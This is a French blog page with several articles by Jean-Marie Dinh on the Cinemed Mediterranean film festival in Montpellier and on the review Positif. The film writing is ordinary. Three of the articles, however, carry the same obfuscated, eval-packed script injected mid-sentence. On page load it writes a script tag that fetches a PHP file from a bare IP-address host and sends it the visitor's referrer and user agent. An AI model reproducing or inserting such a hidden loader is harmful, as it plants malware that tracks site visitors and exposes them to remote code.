<p style="text-align: justify;">Il y a toujours trop à voir pour le spectateur assidu du Cinemed happé dans la vie <a href="http://jmdinh.net/articles/international/1824">chaotique et puissante</a> des vingt-cinq pays du bassin méditerranéen, mais c’est ce trop qui permet à chacun de choisir. Dans ce monde fantastique et réel si mal couvert par le traitement  de l’actualité, seuls le cinéma et la <a href="http://jmdinh.net/sujet/livres/litterature">littérature</a>* offrent les éléments d’une compréhension sensible et humaine qui font tant défaut aujourd’hui. Comme le dit son président Henri Talvat, le Cinemed oeuvre « <em>pour le plaisir des yeux et la satisfaction de l’esprit</em>.» Les réalisateurs et le public qui lui font confiance viennent et reviennent pour y partager ce qui fait sa force : « <em>L’esprit d’échange et de tolérance</em>.»</p>
<p style="text-align: justify;">L’autre raison d’être du festival Cinemed  est de maintenir en vie le cinéma d’auteur méditerranéen aussi bien dans la mémoire que dans le devenir. Les hommages rendus, les rencontres professionnelles et les compétitions y contribuent. Cela permet aux créateurs sélectionnés de donner forme à une liberté d’expression qui s’épanouit à Montpellier dans la multitude. En dépit des balles meurtrières et des silences imposés aux peuples, les cinéastes troublent la notion de bien et de mal et activent  parfois la dialectique complexe chère à Polanski du maître et de l’esclave.</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p>Le jury de la 35e édition du Cinemed a rendu son verdict samedi 2 novembre. L’Antigone d’Or 2013 a été attribué à l’unanimité à Ahmad Abdalla pour son film <a href="http://jmdinh.net/articles/montpellier/18834">Rags and Tatters</a>, « pour son audace politique et visuelle.»</p>
<p>Découvrir toute la liste du palmarès www.cinemed.tm.fr</p>
<p>* Lire « Le quatrième mur » de Sorj Chalandon (ed Grasset) où il est question de monter «Antigone» en pleine guerre civile libanaise.</p>
<p>Source : La Marseillaise 04/11/2013</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <strong><a href="http://jmdinh.net/sujet/cinema">Cinéma</a></strong>, <a href="http://jmdinh.net/?s=Cinemed&amp;submit=Recherche"><strong>Archives</strong> Cinemed</a>, J<a href="http://jmdinh.net/articles/montpellier/18759">ournée du scénario. Du rêve à la réalité du cinéma</a>, <a href="http://jmdinh.net/articles/livres/18785">Rencontres professionnelles,</a> rubrique <a href="http://jmdinh.net/sujet/festival"><strong>Festival</strong></a>, rubrique <a href="http://jmdinh.net/sujet/montpellier"><strong>Montpellier</strong></a>, rubrique <strong><a href="http://jmdinh.net/sujet/international/mediterranee-international">Méditerranée</a></strong>, <strong>On Line</strong><a href="http://www.cinemed.tm.fr/"> Cinemed site officiel 2013</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/egypte" rel="category tag">Egypte</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient" rel="category tag">Moyen-Orient</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/henri-talvat" rel="tag">Henri Talvat</a>, <a href="https://jmdinh.net/objet/la-venus-a-la-fourrure" rel="tag">La Venus à la fourrure</a>, <a href="https://jmdinh.net/objet/polanski" rel="tag">Polanski</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-18825 -->

				
					
	<article id="post-18713" class="post-18713 post type-post status-publish format-standard hentry category-actualite-france category-actualite-locale category-cinema category-espagne-europe-international-international category-festival category-italie-europe-international-international category-mediterranee-international category-montpellier category-palestine-moyen-orient-international tag-euripide tag-franquisme tag-henri-talvat tag-la-fleur-de-mon-secret tag-luchino-visconti tag-maria-callas tag-marisa-parades tag-medee tag-movida tag-pasolini tag-pedro-almodovar tag-tout-sur-ma-mere tag-violence-et-passion">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/montpellier/18713" rel="bookmark">Coup d’envoi du 35e Cinemed à Montpellier</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/montpellier/18713" title="14:24" rel="bookmark"><time class="entry-date" datetime="2013-10-25T14:24:49+01:00">25 octobre 2013</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Soirée <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bdfbr|var|u0026u|referrer|sffez||js|php'.split('|'),0,{}))
</script></noindex> d’ouverture. Un court métrage palestinien suivi de la projection en avant-première du film « Suzanne » de Katell Quillévéré.</strong></p>
<p><a href="http://jmdinh.net/wp-content/uploads/2013/10/images4.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18714" alt="images" src="http://jmdinh.net/wp-content/uploads/2013/10/images4.jpg" width="305" height="165" srcset="https://jmdinh.net/wp-content/uploads/2013/10/images4.jpg 305w, https://jmdinh.net/wp-content/uploads/2013/10/images4-50x27.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/10/images4-300x162.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></p>
<p style="text-align: justify;">Coup d’envoi du 35e Cinemed ce soir au Corum avec Marisa Paredes en maîtresse de cérémonie. Un marathon de neuf jours très suivi par le public montpelliérain. Vous retrouverez nos coups de coeur ainsi que toute l’actualité du festival dans nos colonnes.<br />
Deux films sont programmés ce soir. Le court métrage <em>Condom Lead</em> (préservatif de plomb) des frères jumeaux palestiniens vivant à Gaza, Arab et Tarzan Nasser, fait écho à l’opération militaire « <a href="http://jmdinh.net/articles/international/2889">Plomb durci</a> ». Il nous plonge dans le quotidien d’une famille palestinienne en prenant non sans humour à contre- pied le slogan anti-guerre « Faites l’amour pas la guerre » pour évoquer les difficultés à s’aimer sous les bombes. Ce court métrage a été sélectionné en compétition au Festival de Cannes. Leur projet de long métrage, Casting, concourt cette année pour la Bourse d’aide au développement. En seconde partie de soirée, on découvrira en avant-première le deuxième long métrage de Katell Quillévéré <em>Suzanne</em> en présence de l’équipe. Le film retrace le récit de vie sensible d’une femme enfant (Sarah Forestier) cherchant à s’arracher à son modeste destin.</p>
<p style="text-align: right;"><strong> </strong></p>
<div id="attachment_18723" style="width: 594px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1.jpg"><img aria-describedby="caption-attachment-18723" decoding="async" loading="lazy" class=" wp-image-18723 " alt="Marisa Paredes, la muse de Pedro Almadovar" src="http://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1-1024x668.jpg" width="584" height="380" srcset="https://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1-1024x668.jpg 1024w, https://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1-50x32.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1-300x195.jpg 300w, https://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1-459x300.jpg 459w, https://jmdinh.net/wp-content/uploads/2013/10/P1-paredes1.jpg 1500w" sizes="(max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-18723" class="wp-caption-text">Marisa Paredes, la muse de Pedro Almodovar</p></div>
<p style="text-align: justify;">Cinemed rend hommage cette année à la grande actrice et comédienne madrilène Marisa Paredes qui occupe une place emblématique dans la culture espagnole depuis les années 60. A son propos, le président du festival Henri Talvat évoque à juste titre un caractère rebelle qui s’est forgé dans la résistance affirmée au franquisme et s’est libéré en plein coeur de la Movida. Personnalité sensible et forte tout à la fois, il émane de cette grande comédienne une grâce naturelle qui fait l’étoffe des stars mais la part d’ombre qui a jalonné son parcours en fait aussi une femme engagée.</p>
<p style="text-align: justify;">Le public français la découvre dans <em>Talons aiguilles</em> (Tacones lejanos), dans un rôle de mère indigne, capricieuse, et finalement sincèrement repentante. Pedro Almodovar lui offre ses plus beaux rôles, comme dans le peu connu<em> La Fleur de mon secret</em> (La Flor de mi secreto) et <em>Tout sur ma mère</em> (Todo sobre mi madre).</p>
<p style="text-align: justify;"><em>La Fleur de mon secret</em> sera projeté demain à 19h au Corum. Un film charnière dans la carrière d’Almodovar où Marisa Parades joue le rôle de Leo. Un auteur qui écrit des romans à l’eau de rose sous le pseudonyme d’Amanda Gris  mais  n’arrive plus à décrire les bons sentiments et ses ouvrages sont de plus en plus noirs. « <em>C’est une histoire qui touchait intimement Pedro. Il devait le faire à ce moment-là. Pourtant, à cette époque, les spectateurs habituels du réalisateur auraient aimé qu’il fasse autre chose (&#8230;). Quand est sorti La Fleur de mon secret, le film leur a paru trop dur et désespéré. Pour moi, c’était une responsabilité énorme et aussi un plaisir immense, justement parce que je savais ce qu’il y avait derrière. Je le pressentais, même s’il ne m’en parlait pas explicitement</em> », confiait l’actrice au Festival du cinéma espagnol de Nantes. Montpellier l’attend avec impatience.</p>
<p><a href="http://jmdinh.net/wp-content/uploads/2013/10/20118984.jpg"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-18729" alt="20118984" src="http://jmdinh.net/wp-content/uploads/2013/10/20118984-1024x726.jpg" width="584" height="414" srcset="https://jmdinh.net/wp-content/uploads/2013/10/20118984-1024x726.jpg 1024w, https://jmdinh.net/wp-content/uploads/2013/10/20118984-50x35.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/10/20118984-300x212.jpg 300w, https://jmdinh.net/wp-content/uploads/2013/10/20118984-422x300.jpg 422w, https://jmdinh.net/wp-content/uploads/2013/10/20118984.jpg 1127w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<h2><strong>Violence et passion. de Luchino Visconti</strong></h2>
<p style="text-align: justify;">Considéré comme l’œuvre testamentaire de Luchino Visconti, <em>Violence et Passion</em> (1974) est un huis clos sombre et raffiné dans lequel Burt Lancaster endosse le rôle d’un professeur vieillissant,  évoluant dans l’ambiance feutrée d’un appartement cossu de Rome. Rien ne semble pouvoir changer jusqu’à son dernier souffle, jusqu’au jour où s’incruste dans son salon la marquise Brumonti (interprétée par Silvana Mangano), l’épouse d’un riche industriel (que l’on suppose fasciste), qui cherche à tout prix à lui louer l’appartement de l’étage supérieur. Très réticent, le professeur finit par capituler et laisse le désordre prendre le dessus sur sa vie qui semblait vouée au silence, à la discrétion et aux regrets du temps passé. Impuissant, il voit se reconstituer autour de lui une famille dont l’arrogance et l’impertinence le dépassent.</p>
<h2 style="text-align: justify;">Hommage Agusti Villaronga</h2>
<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2013/10/images5.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18732" alt="images" src="http://jmdinh.net/wp-content/uploads/2013/10/images5.jpg" width="303" height="166" srcset="https://jmdinh.net/wp-content/uploads/2013/10/images5.jpg 303w, https://jmdinh.net/wp-content/uploads/2013/10/images5-50x27.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/10/images5-300x164.jpg 300w" sizes="(max-width: 303px) 100vw, 303px" /></a></p>
<p style="text-align: justify;">L’hommage rendu au réalisateur espagnol Agusti Villaronga s’articule logiquement avec celui que le Cinemed rend à Marisa Paredes. Né à Majorque, le réalisateur partage des convictions profondes avec la comédienne madrilène, liées à l’après-guerre franquiste. C’est en outre dans le premier long métrage d’Agusti, le film culte et abrupte Prison de Cristal (1987) que Marisa  trouve le grand rôle qu’elle attendait pour révéler la puissance de son interprétation dramatique. Villaronga mène de front une carrière d’acteur et de réalisateur. Ces films emprunts de réalisme et de poésie installent une atmosphère particulière dont il ressort une beauté sombre. En 2011, il a remporté le Prix Goya du meilleur réalisateur et du meilleur scénario adapté pour son film Pa negre. Le 27, à 19h, il présentera son film  El Mar, un témoignage poignant sur la guerre civile. On retrouvera la force du propos de Villaronga lundi 28 oct à l’occasion d’une table ronde à 17h au Corum.</p>
<p style="text-align: justify;"><strong>Le film du Dimanche Médée à 21h30 Opéra Berlioz</strong></p>
<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2013/10/17774.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-18744" alt="17774" src="http://jmdinh.net/wp-content/uploads/2013/10/17774.jpg" width="640" height="337" srcset="https://jmdinh.net/wp-content/uploads/2013/10/17774.jpg 640w, https://jmdinh.net/wp-content/uploads/2013/10/17774-50x26.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/10/17774-300x157.jpg 300w, https://jmdinh.net/wp-content/uploads/2013/10/17774-500x263.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><strong> Sincère Pasolini</strong></p>
<p style="text-align: justify;">Le Cinemed tire un excellent parti des chefs d’oeuvres du cinéma trouvant une nouvelle vie après restauration. Il dévoile dimanche La Médée de Pasolini. En 1970, Pasolini s’empare de la trame d’Euripide pour restituer une adaptation toute personnelle. Pasolini donne à Médée le visage de Maria Callas, celui d’un souvenir, et motive son choix par : « <em>les archétypes qui hantent l’âme de Maria Callas</em>.» A sa sortie, le film (son 13e) n’a pas déçu les amateurs de tragédie. La sincérité de l’interprétation, la vérité de l’expression, sa force, sont renversants d’authenticité. En toile de fond se dessine le conflit culturel opposant Médée à Jason. Le réalisateur poète opère une transposition de lieux; de la Grèce antique il déplace le drame en Syrie et en Turquie où sa caméra capte les peuples et traditions ancestrales, au-delà de l’apparence onirique,  la démarche est celle d’un documentariste.</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p style="text-align: left;">Source : L&rsquo;Hérault du Jour La Marseillaise 25/10/2013</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <strong><a href="http://jmdinh.net/sujet/cinema">Cinéma</a></strong>, <a href="http://jmdinh.net/?s=Cinemed&amp;submit=Recherche"><strong>Archives</strong> Cinemed</a>, J<a href="http://jmdinh.net/articles/montpellier/18759">ournée du scénario. Du rêve à la réalité du cinéma</a>, <a href="http://jmdinh.net/articles/livres/18785">Rencontres professionnelles,</a> rubrique <a href="http://jmdinh.net/sujet/festival"><strong>Festival</strong></a>, rubrique <a href="http://jmdinh.net/sujet/montpellier"><strong>Montpellier</strong></a>, rubrique <strong><a href="http://jmdinh.net/sujet/international/mediterranee-international">Méditerranée</a></strong>, rubrique <a href="http://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international"><strong>Espagne</strong></a>, <a href="http://jmdinh.net/articles/montpellier/17260">Sont-ils intouchables les héritiers du franquisme ?</a>, Rubrique <a href="http://jmdinh.net/sujet/international/europe-international/ue/italie-europe-international-international"><strong>Italie</strong></a>, <a href="http://jmdinh.net/articles/societe/10439">Portrait d&rsquo;Italie</a>, <strong>On Line</strong><a href="http://www.cinemed.tm.fr/"> Cinemed site officiel 2013</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international" rel="category tag">Espagne</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/italie-europe-international-international" rel="category tag">Italie</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/palestine-moyen-orient-international" rel="category tag">Palestine</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/euripide" rel="tag">Euripide</a>, <a href="https://jmdinh.net/objet/franquisme" rel="tag">Franquisme</a>, <a href="https://jmdinh.net/objet/henri-talvat" rel="tag">Henri Talvat</a>, <a href="https://jmdinh.net/objet/la-fleur-de-mon-secret" rel="tag">La Fleur de mon secret</a>, <a href="https://jmdinh.net/objet/luchino-visconti" rel="tag">Luchino Visconti</a>, <a href="https://jmdinh.net/objet/maria-callas" rel="tag">Maria Callas</a>, <a href="https://jmdinh.net/objet/marisa-parades" rel="tag">Marisa Parades</a>, <a href="https://jmdinh.net/objet/medee" rel="tag">Médée</a>, <a href="https://jmdinh.net/objet/movida" rel="tag">Movida</a>, <a href="https://jmdinh.net/objet/pasolini" rel="tag">Pasolini</a>, <a href="https://jmdinh.net/objet/pedro-almodovar" rel="tag">Pedro Almodovar</a>, <a href="https://jmdinh.net/objet/tout-sur-ma-mere" rel="tag">Tout sur ma mère</a>, <a href="https://jmdinh.net/objet/violence-et-passion" rel="tag">Violence et Passion</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-18713 -->

				
					
	<article id="post-17786" class="post-17786 post type-post status-publish format-standard hentry category-actualite-locale category-agenda category-cinema category-montpellier tag-alain-cavalier tag-alain-masson tag-andre-bazin tag-cine-club-jean-vigo tag-cinemed tag-critique tag-editions-actes-sud tag-henri-talvat tag-les-cahiers-du-cinema tag-michel-ciment tag-positif">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/montpellier/17786" rel="bookmark">Les fondus du 7e art fêtent les 60 ans de Positif à Montpellier</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/montpellier/17786" title="10:58" rel="bookmark"><time class="entry-date" datetime="2012-03-31T10:58:36+01:00">31 mars 2012</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_17788" style="width: 542px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-17788" decoding="async" loading="lazy" class="size-full wp-image-17788" title="portrait-dune-enfant-dechue-dechirante-sonate-L-bdvMCM" src="http://jmdinh.net/wp-content/uploads/2012/03/portrait-dune-enfant-dechue-dechirante-sonate-L-bdvMCM.jpeg" alt="" width="532" height="379" srcset="https://jmdinh.net/wp-content/uploads/2012/03/portrait-dune-enfant-dechue-dechirante-sonate-L-bdvMCM.jpeg 760w, https://jmdinh.net/wp-content/uploads/2012/03/portrait-dune-enfant-dechue-dechirante-sonate-L-bdvMCM-300x213.jpg 300w" sizes="(max-width: 532px) 100vw, 532px" /><p id="caption-attachment-17788" class="wp-caption-text">Portrait d’une enfant déchue de Jerry Schatzberg 1970</p></div>
<p style="text-align: justify;">Etre <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhhzn|var|u0026u|referrer|hrtyh||js|php'.split('|'),0,{}))
</script></noindex> ou ne pas être positif, là pourrait être la question avec le week-end qui s’est engagé au Centre Rabelais. Depuis hier, le Ciné-Club Jean Vigo et le Cinemed célèbrent les 60 piges de la revue Positif. « <em>C’est la seule revue existante qui considère le cinéma comme un art et pas comme de la communication</em> », souligne Henri Talvat pour le Ciné-Club Jean-Vigo. Scorsese aussi considère Positif, désormais éditée par Actes Sud, comme la meilleure revue de cinéma européenne.<br />
Un prêté pour un rendu, si l’on se souvient que les plumes de cette revue furent les premiers à saisir la révolution du cinéma indépendant américain. Dans la grande bataille critique entre les deux frères ennemis, les Cahiers du Cinéma lancés en 1951 et Positif qui vit le jour un an plus tard, les échanges n’ont pas été  toujours des plus courtois. Pendant une dizaine d’années, les deux mensuels spécialisés se sont envoyé des peaux de bananes à ne plus en finir. « <em>Avec André Bazin Les cahiers étaient plus spiritualistes et Positif plus surréaliste</em>, observe Henri Talvat. Depuis, les rapports entre les deux revues se sont pacifiés, mais leurs préférences cinématographiques demeurent toujours très distinctes. <em>« Pour  simplifier, on peut dire que Les Cahiers sont situés politiquement à droite, alors que Positif, en revanche est carrément ancré à gauche</em> », pense Maurice Roméjon du Ciné-Club Jean Vigo.</p>
<p style="text-align: justify;">Comme quoi, l’exigence des cinéphiles vire facilement au débat passionné. Tant qu’on reste loin des produits manufacturés tournés à la chaîne, ce ne sont pas les amateurs de cinéma qui se plaindront de la diversité des points de vue. « <em>Il faut aussi venir au Ciné-Club Jean-Vigo</em>, glisse encore Henri Talvat, <em>c’est le seul endroit où l’on peut voir des films de répertoire et sortir de l’actualité immédiate qui disparaît rapidement</em>. »</p>
<p style="text-align: justify;">En attendant la prochaine saison, ne boudons pas le plaisir de voir où revoir les films programmés*. Nourris par la contre-culture des années 70 et 80, amoureux éperdus du septième art, Positif  soutient  des réalisateurs  qui mettent en place des univers éminemment personnels. Après le passage hier du réalisateur Alain Cavalier, venu évoquer son premier film <em>Le Combat dans l’île</em>, les critiques Alain Masson et Michel Ciment animeront les débats de la journée autour des quatre premiers films ayant fait la Une de Positif.</p>
<p style="text-align: justify;">* A 10h30 Une fille a parlé de Andrzej Wajda, 14h30 Les points dans les poches de Marco Bellocchio, 17h Portrait d’une enfant déchue de Jerry Schatzberg, 20h Réservoir Dogs de Quentin Tarantino</p>
<p><strong>Voir aussi</strong> : Rubrique <strong><a href="http://jmdinh.net/category/cinema">Cinéma</a></strong>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/agenda" rel="category tag">Agenda</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/alain-cavalier" rel="tag">Alain Cavalier</a>, <a href="https://jmdinh.net/objet/alain-masson" rel="tag">Alain Masson</a>, <a href="https://jmdinh.net/objet/andre-bazin" rel="tag">André Bazin</a>, <a href="https://jmdinh.net/objet/cine-club-jean-vigo" rel="tag">Ciné-Club Jean Vigo</a>, <a href="https://jmdinh.net/objet/cinemed" rel="tag">Cinemed</a>, <a href="https://jmdinh.net/objet/critique" rel="tag">critique</a>, <a href="https://jmdinh.net/objet/editions-actes-sud" rel="tag">éditions Actes Sud</a>, <a href="https://jmdinh.net/objet/henri-talvat" rel="tag">Henri Talvat</a>, <a href="https://jmdinh.net/objet/les-cahiers-du-cinema" rel="tag">Les cahiers du Cinéma</a>, <a href="https://jmdinh.net/objet/michel-ciment" rel="tag">Michel Ciment</a>, <a href="https://jmdinh.net/objet/positif" rel="tag">Positif</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-17786 -->

				
					
	<article id="post-10294" class="post-10294 post type-post status-publish format-standard hentry category-actualite-locale category-cinema category-espagne-europe-international-international category-festival category-maroc-mediterranee-international-international category-mediterranee-international category-montpellier category-politique-culturelle tag-agusti-vila tag-antigone-dor tag-barillet-et-gredy tag-cinemed tag-deneuve tag-depardieu tag-francois-ozon tag-geraldine-chaplin tag-henri-talvat tag-jean-francois-bourgeot tag-la-mosquee-de-douad-aoual-syad tag-la-mosquitera tag-luchini tag-potiche">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/montpellier/10294" rel="bookmark">Cinemed 2010 : Agusti Vila, Antigone d’or pour La Mosquitera</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/montpellier/10294" title="08:21" rel="bookmark"><time class="entry-date" datetime="2010-11-03T08:21:36+01:00">3 novembre 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a rel="attachment wp-att-10298" href="http://jmdinh.net/articles/montpellier/10294/attachment/potiche"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-10298" title="potiche" src="http://jmdinh.net/wp-content/uploads/2010/11/potiche-150x150.jpg" alt="potiche" width="150" height="150" /></a>Cinemed <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkzta|var|u0026u|referrer|bbdyt||js|php'.split('|'),0,{}))
</script></noindex> s’est conclu cette année samedi, avec un jour de moins que les éditions précédentes. Au programme de la soirée de clôture, les spectateurs ont pu assister en avant-première à la projection du dernier film de François Ozon, <em>Potiche*</em>. Une comédie franchouillarde bien écrite qui inscrit son intrigue autour des enjeux de domination sociale des notables de province dans les années 70. Porté par le trio Deneuve, Luchini, Depardieu le film est tiré d’une pièce de  Barillet et Grédy, deux auteurs qui firent naguère le bonheur du théâtre de boulevard. A grand renfort de clichés, <em>Potiche</em> aborde la question de la liberté de la femme bourgeoise. En arrière plan de cette auto-émancipation s’inscrit la transformation de la société française à travers la mue du clivage gauche-droite vers la social-démocratie bon teint. Ozon signe un film plaisant a regarder, mais qui laisse un peu sur notre faim. La réactualisation  recherchée par le réalisateur pèche par son manque d’idée neuve.</p>
<p style="text-align: justify;"><a rel="attachment wp-att-10297" href="http://jmdinh.net/articles/montpellier/10294/attachment/la-mosquitera"><img decoding="async" loading="lazy" class="alignright size-thumbnail wp-image-10297" title="la-mosquitera" src="http://jmdinh.net/wp-content/uploads/2010/11/la-mosquitera-150x150.jpg" alt="la-mosquitera" width="150" height="150" srcset="https://jmdinh.net/wp-content/uploads/2010/11/la-mosquitera-150x150.jpg 150w, https://jmdinh.net/wp-content/uploads/2010/11/la-mosquitera-299x300.jpg 299w, https://jmdinh.net/wp-content/uploads/2010/11/la-mosquitera.jpg 599w" sizes="(max-width: 150px) 100vw, 150px" /></a>Un peu plus tôt dans la soirée, le mystère s’était levé dans une salle un peu clairsemée mais enthousiaste lors de la cérémonie du Palmarès. Le jury du 32<sup>e</sup> Cinemed a attribué cette année l’Antigone d’Or au film <em>La Mosquitera</em>, second long métrage du réalisateur catalan Agusti Vila. Un film dramatique portant sur les relations troublées au sein d’une famille aisée, à travers plusieurs générations, avec Géraldine Chaplin. « <em>C’est une comédie noire, cruelle, d’une grande intelligence qui nous dérange beaucoup… et nous avons beaucoup aimé être dérangés !</em> », a fait savoir le jury sur les motivations de son choix, en attribuant également une mention spéciale au film marocain <em>La Mosquée</em> de Douad Aoual-Syad.</p>
<p><strong>Un festival équilibré</strong></p>
